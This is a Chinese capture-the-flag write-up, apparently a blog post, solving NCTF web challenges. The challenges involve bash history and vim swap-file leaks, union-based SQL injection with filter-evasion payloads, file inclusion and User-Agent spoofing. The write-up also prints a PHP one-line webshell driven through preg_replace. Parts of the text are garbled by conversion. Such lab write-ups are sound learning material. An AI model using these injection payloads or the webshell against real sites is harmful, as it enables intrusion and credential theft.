(http://teamxlc.sinaapp.com/web3/b0b0ad119f425408fc3d45253137d33d/1bc29b36f623ba

提示tip在脑袋(head)里,那看头咯,返回包里有tip,提示history of bash

## 不知道什么玩意,百度咯,可以看看

(http://blog.csdn.net/pan\_tian/article/details/7715436)

#### 用法就是

http://teamxlc.sinaapp.com/web3/b0b0ad119f425408fc3d45253137d33d/.bash history

## 打开提示一个zip文件,下载就好了

http://teamxlc.sinaapp.com/web3/flagbak.zip

```
flag is:nctf{bash_history_means_what}
```

sql注入2 (http://4.chinalover.sinaapp.com/web6/index.phps)

题目提示union,可能要用到union语句,然后关注下主要代码

```
$pass = md5($_POST[pass]);
  $query = @mysql_fetch_array(mysql_query("select pw from ctf where
user='$user'"));
  if (($query[pw]) && (!strcasecmp($pass, $query[pw]))) {
     echo "Logged in! Key: ntcf{**********} ";
}
```

密码md5加密, 从数据库中选择与用户名匹配的密码,然后判断,密码不空且我们输入的密码与数据库中存的 密码相同,才输出flag

## 然后。。。就不会了。。不会百度就好了

http://wenku.baidu.com/link?

url=W6WxOzWCUqyXFhGzRyUBEIYE2zo0QkryATPuuosV7voFs6xkvfwjbyY5O3Li97Y4JcRPxQxC01cp

#### 上面的题解有详细的说明,套就好了

Image: A state of the state of the state

得到flag:ntcf{union select is wtf}

综合题2(http://cms.nuptzj.cn/)

看了两篇writeup.....还有经过周老大"调教"终于懂了。。。

关键是注入语句构造麻烦。。。

http://cms.nuptzj.cn/about.php?file=sm.txt ->收集信息,得到表名admin, 字段名 username,userpass

而且http://cms.nuptzj.cn/about.php?file=sm.txt可以知道这里有文件包含漏洞,各种更改 file=xxxx收集下信息

在file=so.php中可以看到

.3 if(\$\_SERVER['HTTP\_USER\_AGENT']!="Xlcteam Browser"){
.4 echo'万恶滴黑阔,本功能只有用本公司开发的浏览器才可以用喔~';
.5 exit(); http://blog.csdn.net/dcison
.6 }

首先要改userage->Xlcteam Browser

然后还可以看到 antiinject.php

再file = antiinject.php, 里面是过滤文件

可以用>或者<代替=,/\*\*/代替空格,like或者In代替=,然后 selselectect代替select

详情看http://www.freebuf.com/articles/web/36683.html

然后我们上Modify Header 在留言搜索那开始注入

| Z Enable P | ost data 🗌 Enable Referrer  |
|------------|-----------------------------|
|            |                             |
| oid=3      |                             |
| oid=3      | http://blog_csdp_net/dcison |

测试:

我就只是一个测试咯; echo "Hack by Lc0";

因为单引号被过滤了,我们直接用order by来测试下

http://cms.nuptzj.cn/so.php

🗹 Enable Post data 🗌 Enable Referrer

soid=3/\*\*/oorroorrderder/\*\*/by/\*\*/5 son

2

发现到5就不行了

所以有4个字段

Lunion select

因为我们根据一开始的提示已经有了表名 字段名

直接构造

soid=-

```
5/**/ununionion/**/seleselectct/**/1,group_concat(userpapassss),3,4/**/frfromom/
下usernanameme得username字段内容)
```

•

5是自己试出来的,4也行,123都不行

## 得到102 117 99 107 114 117 110 116 117 admin

明显密码是ASCII,转成字符发现是fuckruntu

然后找后台

在file=about.php可以看到后台loginxlcteam

http://cms.nuptzj.cn/loginxlcteam

```
登陆后看到
```

## 因为程序猿连后台都懒得开发了,为了方便管理,他邪恶地放了一个一句话木马在网站的根目录下 小马的文件名为:xlcteam.php

file=xlcteam.php查看一下

## 这个一句话木马内容如下:

```
<?php$e = $_REQUEST['www'];$arr = array($_POST['wtf'] =>
'|.*|e',);array walk($arr, $e, '');?>
```

百度搜索一下

http://blog.csdn.net/settoken/article/details/50946689

就是第四个,所以构建http://cms.nuptzj.cn/xlcteam.php?www=preg\_replace

## 密码wtf

载入 E /data1/www/htdocs/156/exploitblog/4/镇喀枩浣社的富相。2.txt flag:nctf{you\_are\_s0\_g00d\_hacker} flag如图

```
注入实战
```

炸了。。一直没法做

```
密码重置2: (http://nctf.nuptzj.cn/web14/index.php)
```

邮箱右键观察源码,得到admin@nuptzj.cn

```
然后下个提示linux下一般使用vi编辑器,并且异常退出会留下备份文件,详情
```

```
http://blog.csdn.net/dengwenwei121/article/details/43483475
```

在源码下找到submit.php,测试http://nctf.nuptzj.cn/web14/.submit.php.swp

得到提示

```
if(!empty($token)&&!empty($emailAddress)) {
    if(strlen($token!=10) die('fail');
    if($token!='0') die('fail');
    $sql = "SELECT count(*) as num from `user` where token='$token' AND email='$emailAddress'";
    $r = mysql_query($sql) or die('db error');
    $r = mysql_fetch_assoc($r);
    $r = $r['num']; http://blog.csdn.net/dcison
    if($r>0) {
        echo $flag;
    }else{
        echo "失败了呀";
    }
}
```

web题到此结束。。。收获颇多,感谢周老大与悉宇大神的各种指导(tiaojiao)